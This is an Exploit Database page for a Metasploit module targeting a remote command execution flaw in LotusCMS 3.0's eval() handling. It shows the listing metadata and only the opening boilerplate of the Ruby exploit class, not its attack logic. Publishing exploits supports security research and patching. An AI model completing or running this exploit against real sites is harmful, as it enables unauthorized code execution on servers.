 EXPLOIT
DATABASE
LotusCMS 3.0 - 'eval()' Remote Command Execution (Metasploit)
EDB-ID:
18565
CVE:
Author:
METASPLOIT
Type:
REMOTE
Platform:
PHP
Date:
2012-03-07
EDB Verified:
Exploit: / {}
Vulnerable App:
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
#   http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::WmapScanUniqueQuery